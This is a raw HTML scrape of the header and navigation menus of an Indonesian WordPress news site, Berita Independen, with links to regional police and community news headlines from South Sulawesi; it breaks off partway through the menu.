<script type="text/javascript" src="https://beritaindependen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beritaindependen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://beritaindependen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beritaindependen.com/wp-json/wp/v2/tags/7827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beritaindependen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Teknologi & Otomotif","url":"https:\/\/beritaindependen.com\/category\/teknologi-dan-otomotif\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sosial & Politik","url":"https:\/\/beritaindependen.com\/category\/sosial-dan-politik\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Food & Travel","url":"https:\/\/beritaindependen.com\/category\/food-dan-travel\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pendidikan","url":"https:\/\/beritaindependen.com\/category\/pendidikan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Olahraga","url":"https:\/\/beritaindependen.com\/category\/olahraga\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ekonomi","url":"https:\/\/beritaindependen.com\/category\/ekonomi-dan-finance\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Entertainment","url":"https:\/\/beritaindependen.com\/category\/entertainment\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Lifestyle","url":"https:\/\/beritaindependen.com\/category\/healthy-dan-lifestyle\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hukum & Kriminal","url":"https:\/\/beritaindependen.com\/category\/hukum-dan-kriminal\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Berita Independen","url":"https:\/\/beritaindependen.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/beritaindependen.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/beritaindependen.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/beritaindependen.com\/tag\/kasat-lantas-polres-soppeng\/","name":"Kasat Lantas Polres Soppeng"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000-180x180.png" />
<meta name="msapplication-TileImage" content="https://beritaindependen.com/wp-content/uploads/2025/09/cropped-Tanpa-judul-512-x-512-piksel_20250926_210747_0000-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_midbar { height : 90px; } .jeg_midbar .jeg_logo_img { max-height : 90px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_bottombar .jeg_logo_img { max-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #333333; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #333333; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #333333; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #333333; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #333333; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3078694230401976",
          enable_page_level_ads: true
     });
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-kasat-lantas-polres-soppeng tag-7827 wp-embed-responsive wp-theme-jnews wp-schema-pro-2.10.6 jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-11092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11092"><a href="https://beritaindependen.com/redaksi/">Redaksi</a></li>
<li id="menu-item-11094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11094"><a href="https://beritaindependen.com/contact">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Kamis, Januari 15, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://beritaindependen.com/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png" srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png 2x" alt="Berita Independen"data-light-src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png" data-light-srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-3-x-2-cm_20250926_213313_0000.png 2x" data-dark-src="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png" data-dark-srcset="https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 1x, https://beritaindependen.com/wp-content/uploads/2025/09/Tanpa-judul-512-x-512-piksel_20250926_212221_0000.png 2x"width="1107" height="738">			</a>
		</div>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/teknologi-dan-otomotif/">Teknologi &#038; Otomotif</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-bersama-dandim-1423-buka-lomba-motor-one-blood-grasstrack-dan-motocross-championship/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng bersama Dandim 1423 Buka Lomba Motor One Blood Grasstrack dan Motocross Championship" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241102-WA0147-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-bersama-dandim-1423-buka-lomba-motor-one-blood-grasstrack-dan-motocross-championship/">Kapolres Soppeng bersama Dandim 1423 Buka Lomba Motor One Blood Grasstrack dan Motocross Championship</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/karo-sdm-polda-sulsel-minta-para-jajaran-mereflikasi-aplikasi-pesat-sibarani-dan-absenta/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Karo SDM Polda Sulsel Minta Para Jajaran Mereflikasi Aplikasi Pesat, Sibarani dan Absenta" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/10/IMG-20241010-WA00601-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/karo-sdm-polda-sulsel-minta-para-jajaran-mereflikasi-aplikasi-pesat-sibarani-dan-absenta/">Karo SDM Polda Sulsel Minta Para Jajaran Mereflikasi Aplikasi Pesat, Sibarani dan Absenta</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-parepare-sosialisasi-tertib-berlalulintas-ke-komunitas-motor/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Parepare Sosialisasi Tertib Berlalulintas ke Komunitas Motor" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/05/IMG-20240506-WA0244-e1714983590786-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-parepare-sosialisasi-tertib-berlalulintas-ke-komunitas-motor/">Kasat Lantas Polres Parepare Sosialisasi Tertib Berlalulintas ke Komunitas Motor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tim-bhayangkara-polres-palopo-racing-team-sabet-juara-di-kejurda-seri-2-chalolo-night-race/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tim Bhayangkara Polres Palopo Racing Team Sabet Juara di Kejurda Seri 2 Chalolo Night Race" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/10/IMG-20231023-WA0216-e1698070516187-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tim-bhayangkara-polres-palopo-racing-team-sabet-juara-di-kejurda-seri-2-chalolo-night-race/">Tim Bhayangkara Polres Palopo Racing Team Sabet Juara di Kejurda Seri 2 Chalolo Night Race</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolda-sulsel-resmikan-front-office-etle-dan-rtmc-di-syukuran-hari-lalu-lintas-bhayangkara-ke-68/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolda Sulsel Resmikan Front Office ETLE dan RTMC di Syukuran Hari Lalu Lintas Bhayangkara ke-68" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/09/IMG-20230925-WA0126-e1695647284102-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolda-sulsel-resmikan-front-office-etle-dan-rtmc-di-syukuran-hari-lalu-lintas-bhayangkara-ke-68/">Kapolda Sulsel Resmikan Front Office ETLE dan RTMC di Syukuran Hari Lalu Lintas Bhayangkara ke-68</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dirlantas-polda-sulsel-gelar-pelatihan-pengoprasian-etle-mobile-on-board-dan-hand-held/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dirlantas Polda Sulsel Gelar Pelatihan Pengoprasian ETLE Mobile On Board dan Hand Held" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2023/08/IMG-20230815-WA0039-e1692071296566-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dirlantas-polda-sulsel-gelar-pelatihan-pengoprasian-etle-mobile-on-board-dan-hand-held/">Dirlantas Polda Sulsel Gelar Pelatihan Pengoprasian ETLE Mobile On Board dan Hand Held</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dirlantas-polda-sulsel-siapkan-program-pengembangan-penerapan-etle-dengan-teknologi-terkini/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dirlantas Polda Sulsel Siapkan Program Pengembangan Penerapan Etle Dengan Teknologi Terkini" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-01-at-13-360x180.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dirlantas-polda-sulsel-siapkan-program-pengembangan-penerapan-etle-dengan-teknologi-terkini/">Dirlantas Polda Sulsel Siapkan Program Pengembangan Penerapan Etle Dengan Teknologi Terkini</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3441 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/sosial-dan-politik/">Sosial &#038; Politik</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="5" class="active"><a href="https://beritaindependen.com/category/sosial-dan-politik/">All</a></li>
                        <li data-cat-id="10346" class=""><a href="https://beritaindependen.com/category/sosial-dan-politik/himpunan-mahasiswa-islam/">Himpunan Mahasiswa Islam</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="5" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-hadiri-peringatan-isra-miraj-di-masjid-mujahidin-lajoa/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng Hadiri Peringatan Isra Mi&#039;raj di Masjid Mujahidin Lajoa" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/01/IMG-20250117-WA0014-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-hadiri-peringatan-isra-miraj-di-masjid-mujahidin-lajoa/">Kapolres Soppeng Hadiri Peringatan Isra Mi&#8217;raj di Masjid Mujahidin Lajoa</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-evakuasi-ibu-hamil-kapolres-soppeng-tertangani-dengan-cepat-dan-baik-di-rsud-latemmamala/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Evakuasi Ibu Hamil, Kapolres Soppeng: Tertangani Dengan Cepat dan Baik di RSUD Latemmamala" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/Screenshot_20241222-075520_WhatsApp-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-evakuasi-ibu-hamil-kapolres-soppeng-tertangani-dengan-cepat-dan-baik-di-rsud-latemmamala/">Personel Evakuasi Ibu Hamil, Kapolres Soppeng: Tertangani Dengan Cepat dan Baik di RSUD Latemmamala</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-bone-jenguk-dua-ayahanda-anggotanya-yang-sakit-di-rsud-tenriawaru/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Bone Jenguk Dua Ayahanda Anggotanya Yang Sakit di RSUD Tenriawaru" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241219-WA0268-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-bone-jenguk-dua-ayahanda-anggotanya-yang-sakit-di-rsud-tenriawaru/">Kasat Lantas Polres Bone Jenguk Dua Ayahanda Anggotanya Yang Sakit di RSUD Tenriawaru</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-bone-bagi-bantuan-kepada-masyarakat-prasejahtera/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Bone Bagi Bantuan kepada Masyarakat Prasejahtera" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241219-WA0217-1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-bone-bagi-bantuan-kepada-masyarakat-prasejahtera/">Kasat Lantas Polres Bone Bagi Bantuan kepada Masyarakat Prasejahtera</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-maros-terima-penghargaan-pelayanan-publik-berkualitas-tertinggi-kedua-dari-ombudsman-sulsel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Maros Terima Penghargaan Pelayanan Publik Berkualitas Tertinggi Kedua Dari Ombudsman Sulsel" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241212-WA0061-800x600-1-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-maros-terima-penghargaan-pelayanan-publik-berkualitas-tertinggi-kedua-dari-ombudsman-sulsel/">Kasat Lantas Polres Maros Terima Penghargaan Pelayanan Publik Berkualitas Tertinggi Kedua Dari Ombudsman Sulsel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-beri-bantuan-kepada-2-masyarakat-di-kelurahan-botto/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng Beri Bantuan Kepada 2 Masyarakat di Kelurahan Botto" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241207-WA0099-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-beri-bantuan-kepada-2-masyarakat-di-kelurahan-botto/">Kapolres Soppeng Beri Bantuan Kepada 2 Masyarakat di Kelurahan Botto</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-soppeng-lakukan-peresmian-rumah-tidak-layak-huni-di-desa-barang/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Soppeng Lakukan Peresmian Rumah Tidak Layak Huni di Desa Barang" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241207-WA0005-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-soppeng-lakukan-peresmian-rumah-tidak-layak-huni-di-desa-barang/">Kapolres Soppeng Lakukan Peresmian Rumah Tidak Layak Huni di Desa Barang</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tutup-badan-jalan-polsek-tondon-nanggala-bersama-warga-gerak-cepat-evakuasi-pohon-tumbang-di-kaleakan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tutup Badan Jalan, Polsek Tondon Nanggala Bersama Warga Gerak Cepat Evakuasi Pohon Tumbang di Kaleakan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241205-WA0083-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tutup-badan-jalan-polsek-tondon-nanggala-bersama-warga-gerak-cepat-evakuasi-pohon-tumbang-di-kaleakan/">Tutup Badan Jalan, Polsek Tondon Nanggala Bersama Warga Gerak Cepat Evakuasi Pohon Tumbang di Kaleakan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/pimpin-apel-jam-pimpinan-kapolres-maros-ingatkan-agenda-nasional-dan-dukung-program-ketahanan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pimpin Apel Jam Pimpinan, Kapolres Maros Ingatkan Agenda Nasional dan Dukung Program Ketahanan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241202-WA0018-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/pimpin-apel-jam-pimpinan-kapolres-maros-ingatkan-agenda-nasional-dan-dukung-program-ketahanan/">Pimpin Apel Jam Pimpinan, Kapolres Maros Ingatkan Agenda Nasional dan Dukung Program Ketahanan</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3440 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/food-dan-travel/">Food &#038; Travel</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="8" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
